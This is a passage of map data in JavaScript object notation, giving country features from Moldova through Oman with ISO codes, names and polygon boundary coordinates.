-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New Caledonia"},geometry:{type:"Polygon",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]]}},{type:"Feature",id:"NER",properties:{name:"Niger"},geometry:{type:"Polygon",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]]}},{type:"Feature",id:"NGA",properties:{name:"Nigeria"},geometry:{type:"Polygon",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]]}},{type:"Feature",id:"NIC",properties:{name:"Nicaragua"},geometry:{type:"Polygon",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]]}},{type:"Feature",id:"NLD",properties:{name:"Netherlands"},geometry:{type:"Polygon",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]]}},{type:"Feature",id:"NOR",properties:{name:"Norway"},geometry:{type:"MultiPolygon",coordinates:[[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]]]}},{type:"Feature",id:"NPL",properties:{name:"Nepal"},geometry:{type:"Polygon",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]]}},{type:"Feature",id:"NZL",properties:{name:"New Zealand"},geometry:{type:"MultiPolygon",coordinates:[[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]]]}},{type:"Feature",id:"OMN",properties:{name:"Oman"},geometry:{type:"MultiPolygon",coordinates:[[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56